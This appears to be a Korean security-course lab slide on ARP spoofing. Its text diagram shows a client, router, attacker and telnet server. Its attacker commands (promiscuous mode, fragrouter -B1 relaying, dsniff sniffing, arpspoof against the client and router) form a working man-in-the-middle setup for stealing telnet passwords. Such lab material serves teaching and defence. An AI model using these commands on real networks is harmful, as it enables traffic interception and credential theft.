 실습 8-5. ARP스푸핑

텔넷 서버

61.81.109.10

라우터
192.168.18.2

클라이언트
192.168.18.129

외부 텔넷서버 접속
공격자에게 패스워드 탈취

공격자
192.168.18.128

Ifconfig eth0 promisc
터미널 1: ./fragrouter –B1 (패킷릴레이)
터미널 2: dsniff (텔넷 스니핑)
터미널 3: Arpspoof –I eth0 –t 192.168.18.129 192.168.18.2
(공격대상 IP) (라우터 IP)

공격대상 클라이언트(129)에게 라우터(2)의 맥주소가 공격자컴퓨터(128)의 맥주소라고 허위 광고하는 ARP 메시지를 계속 보냄